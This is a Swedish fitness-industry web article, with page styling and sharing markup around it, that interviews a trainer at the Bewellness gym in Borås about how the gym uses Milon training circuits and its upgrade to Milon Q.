.td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/&title=Bewellness+n%C3%A5r+nya+h%C3%B6jder+med+Milon" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Fbewellness-nar-nya-hojder-med-milon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bewellness+n%C3%A5r+nya+h%C3%B6jder+med+Milon %0A%0A https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Bewellness når nya höjder med Milon&body=https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01-696x464.jpg" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Bewellnes_Borås_Milon_01"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_2">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://sweatybusiness.se/connected-health-fitness-summit-kommer-till-london/"><img src=""/></a></div> </div>
<p><strong>I Brämhult (Borås) ligger det trevliga familjedrivna gymmet </strong><a href="https://www.bewellness.se/" target="_blank" rel="noreferrer noopener"><strong>Bewellness</strong></a><strong> – ett ställe där det personliga mötet och medlemmarna står i fokus.</strong></p>



<p>Sweaty Business tog en tur dit och träffade <strong>Oscar Härneborn</strong>, personlig tränare, Milon Master Trainer och son till Bewellness grundare <strong>Sofia Swegmark Rotting</strong>, för ett samtal kring Bewellness framgångsrika Milon-satsning.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1200" height="675" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_018-edited.jpg" alt="" class="wp-image-12242" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_018-edited.jpg 1200w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_018-edited-300x169.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_018-edited-1024x576.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_018-edited-768x432.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_018-edited-696x392.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_018-edited-1068x601.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_018-edited-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">Mats Rotting, Sofia Swegmark Rotting och Oscar Härneborn</figcaption></figure>



<p>Bewellness består av en bemannad fullservice-verksamhet i två våningsplan inkluderande gym, konditionsavdelning, cykelstudio, personlig träning, lekrum för barn, gruppträning med mera.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" data-id="12231" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_014-1024x683.jpg" alt="" class="wp-image-12231" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_014-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_014-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_014-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_014-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_014-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_014-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_014.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" data-id="12237" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0110-1024x683.jpg" alt="" class="wp-image-12237" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0110-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0110-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0110-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0110-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0110-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0110-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0110.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<p>Företaget valde för ett antal år sedan att investera i <a href="https://www.micomfitnesspartner.se/milon/om-milon" target="_blank" rel="noreferrer noopener">Milonkonceptet</a> och upplever det som en viktig nyckel i deras verksamhet.</p>



<p><strong><em>Hur passar Milon in i er verksamhet?</em></strong></p>



<p>– Vi har en blandning av hur medlemmar använder Milon, men i det stora hela skulle jag säga att det är en inkörtsport för många. Vissa tränar endast i Milon, medan andra blandar upp med annan träning. En hel del Milon-användare kombinerar med träning tillsammans med en personlig tränare.</p>



<p><strong><em>Hade ni Milon från start i verksamheten?</em></strong></p>



<p>– Nej, vi tog in Milon sommaren 2016.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Oscar_Harneborn_Bewellnes_Boras_Milon_016-1024x683.jpg" alt="" class="wp-image-12233" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Oscar_Harneborn_Bewellnes_Boras_Milon_016-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Oscar_Harneborn_Bewellnes_Boras_Milon_016-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Oscar_Harneborn_Bewellnes_Boras_Milon_016-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Oscar_Harneborn_Bewellnes_Boras_Milon_016-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Oscar_Harneborn_Bewellnes_Boras_Milon_016-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Oscar_Harneborn_Bewellnes_Boras_Milon_016-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2023/05/Oscar_Harneborn_Bewellnes_Boras_Milon_016.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Oscar Härneborn</figcaption></figure>



<p><strong><em>Märker ni att Milon-användarna sticker ut på något vis bland medlemmarna?</em></strong></p>



<p>­– Ja, absolut! De tränar oftare och håller i sin träning bättre eftersom det är så enkelt. De kan komma in och köra när de vill och det är nästan alltid bemannat så att de kan ställa frågor eller få hjälp. De får en hög kvalitet i alla pass då inställningarna är personliga och systemet håller koll på exempelvis vilotider. Alla som kör ute i gymmet är inte alltid så nog med progression eller att hålla rätt intensitet i träningen. Vilan kan lätt bli för lång.</p>



<p><strong><em>Hur håller ni koll på Milon-användarnas träningsutveckling?</em></strong></p>



<p>– Alla får individuella träningsplaner. Vi gör uppdateringar åt alla kunder och så finns det en funktion, co-pilot, som assisterar oss tränare i att exempelvis uppmärksamma om en medlem inte gjort en höjning på ett tag. Då kan vi på ett enkelt sätt gå in och justera det. De blir pushade i sin träning.</p>



<p><strong><em>Vilka fördelar ser du Milon ur ett kundperspektiv?</em></strong></p>



<p>– Enkelheten, smidigheten, effektiviteten och säkerheten. Många nya medlemmar har kanske inte stor tidigare vana av att träna på gym och är osäkra kring vikter, hur de ska ställa in maskinerna med mera. Här får de ett personligt möte direkt med en av oss tränare och får all hjälp de behöver för att komma i gång och bli trygga.</p>



<p>– Sedan ska man inte underskatta att de kan komma när som helst och är klara med sitt träningspass på 17,5 minuter, eller 35 min om de väljer att köra två varv i cirkeln.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellness_Milon_PT-1024x683.jpg" alt="" class="wp-image-12243" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellness_Milon_PT-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellness_Milon_PT-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellness_Milon_PT-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellness_Milon_PT-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellness_Milon_PT-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellness_Milon_PT-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellness_Milon_PT.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Oscar berättar under vårt möte och rundvandring att Bewellness är framgångsrika med personlig tränare i mindre grupper, TEAM-grupper. I dessa grupper finner man en hel del Milon-tränande</p>



<p>– Många kompletterar med PT-träning en gång i veckan. Många Milon-tränande behöver stöd och guidning, så det är ofta enkelt att få dem att inse värdet utav träning tillsammans med en personlig tränare.</p>



<p><strong><em>Vad ger Milon för möjligheter till de personliga tränarna?</em></strong></p>



<p>– En stor fördel är informationen du kan få ut av passen som du inte var med på. Du ser i minsta detalj vad personen har gjort. Sedan har du även styrkesterna som Milon erbjuder. Där kan du testa även ovana tränande då tekniken inte blir en starkt påverkande faktor som vid tester med exempelvis skivstång. Du får ett bra kvitto på råstyrkan.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0112-1024x683.jpg" alt="" class="wp-image-12239" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0112-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0112-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0112-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0112-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0112-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0112-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0112.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">TEAMS-yta för pt-träning i mindre grupper</figcaption></figure>



<p><strong><em>Ni har nyligen gjort en nysatsning?</em></strong></p>



<p>– Ja, vi körde milon Premium i 6–7 år, men valde att uppgradera till Milon Q-cirkeln för att vi kände att det var dags att förnya oss. Vissa medlemmar hade tränat i gamla Milon-cirkeln i sju år och stod och stampade. Dessutom var det ett sätt för oss att locka tillbaka medlemmar som vi tappat av just den anledningen.</p>



<p><strong><em>Vilka är skillnaderna mellan Milon-versionerna?</em></strong></p>



<p>– Milon Q har en bättre hårdvara, den är mjukare i sina rörelser och jag tycker att de har fått till vinklarna mycket bättre. Men den stora skillnaden är dock användarupplevelsen. Du har ”Snake mode”, vilket är en boll som användaren följer tempot på när de utför rörelserna. Den är enklare för användare och tränare att följa. Slutligen har du bättre möjlighet att anpassa träningen baserat på specifika träningsmål, bland annat viktminskning och muskelutveckling.</p>



